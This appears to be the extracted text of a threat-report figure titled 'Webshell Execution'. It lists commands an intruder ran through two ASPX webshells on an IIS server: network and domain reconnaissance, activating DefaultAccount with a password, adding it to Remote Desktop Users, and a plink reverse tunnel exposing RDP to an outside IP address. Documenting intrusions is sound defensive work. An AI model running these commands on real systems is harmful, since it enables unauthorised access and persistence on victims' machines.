 Webshell Execution
w3wp.exe
aspx_qdajscizfzx.aspx
cmd.exe
ipconfig /all
hostname
ping themoscowtimes.com
nslookup themoscowtimes.com 8.8.8.8
systeminfo
nltest /trusted_domains
nbtstat -n
arp -a
net user
query user
echo ok
aspx_gtonvbgidhh.aspx
PowerShell.exe
Same commands as aspx_qdajscizfzx.aspx
net user DefaultAccount /active:yes
net user DefaultAccount P@ssw0rd
time /t
net localgroup "Remote Desktop Users" /Add
DefaultAccount
echo y | plink.exe -N -T -R 0.0.0.0:1251:127.0.
0.1:3389 148.251.71.182 -P 22 -l forward -pw
Socks@123 -no-antispoof